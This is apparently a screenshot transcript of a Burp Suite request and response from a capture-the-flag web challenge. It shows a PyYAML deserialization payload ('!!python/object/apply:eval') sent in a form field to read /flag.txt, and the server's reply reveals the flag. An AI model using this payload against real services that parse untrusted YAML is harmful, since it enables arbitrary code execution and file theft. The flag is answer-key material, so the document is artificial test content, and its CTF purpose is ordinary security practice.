 Request
Pretty Raw Hex
\n
1 POST /process HTTP/1.1
2 Host: 5.223.49.127:27003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://5.223.49.127:27003
10 Connection: keep-alive
11 Referer: http://5.223.49.127:27003/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 yaml_content=
!!python/object/apply%3aeval+["open('/flag.txt').read()"]
Response
Pretty Raw Hex Render
\n
151 <button type="submit">
Process Import
</button>
152 </form>
153
154 <div>
155 <pre id="apiResult" class="
result info" style="
display:none;">
</pre>
156 </div>
157 </div>
158
159
160 <div class="result success">
161 Import processed successfully:
162
163 &#39;SIBER25{Y8mL_A1nt_m4rkUP_l4n
gu4g3!!!}
164
165 &#39;
166
167 </div>
168
169 </div>
170 </body>
171 </html>
172 <script>
173 (function(){
174 const apiResult = document.getElementById(
'apiResult');
175 const show = (obj) => {
176 apiResult.style.display = 'block';
177 apiResult.textContent = typeof obj ===
'string' ? obj : JSON.stringify(obj,
null, 2);
178 };
179
180 const viewBtn = document.getElementById(
'viewProductsBtn');
181 if (viewBtn) {
182 viewBtn.addEventListener('click',
async () => {
183 try {
184 const res = await fetch(
'/products');
185 const data = await res.json(